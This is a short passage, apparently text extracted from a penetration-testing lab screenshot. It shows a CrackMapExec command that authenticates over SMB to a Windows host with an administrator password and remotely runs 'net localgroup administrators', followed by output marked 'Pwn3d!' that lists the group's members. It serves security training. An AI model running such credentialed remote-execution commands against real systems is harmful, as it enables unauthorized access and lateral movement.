 crackmapexec smb 10.129.204.133 -u Administrator -p 'AnotherC0mpl3xP4$$' -
-local-auth -x "net localgroup administrators"
SMB 10.129.204.133 445 MS01 [*] Windows 10.0 Build
17763 x64 (name:MS01) (domain:MS01) (signing:False) (SMBv1:False)
SMB 10.129.204.133 445 MS01 [+]
MS01\Administrator:AnotherC0mpl3xP4$$ (Pwn3d!)
SMB 10.129.204.133 445 MS01 [+] Executed command
SMB 10.129.204.133 445 MS01 Alias name
administrators
SMB 10.129.204.133 445 MS01 Comment
Administrators have complete and unrestricted access to the
computer/domain
SMB 10.129.204.133 445 MS01
SMB 10.129.204.133 445 MS01 Members
SMB 10.129.204.133 445 MS01
SMB 10.129.204.133 445 MS01 ----------------------
---------------------------------------------------------
SMB 10.129.204.133 445 MS01 Administrator
SMB 10.129.204.133 445 MS01 INLANEFREIGHT\david
SMB 10.129.204.133 445 MS01 INLANEFREIGHT\Domain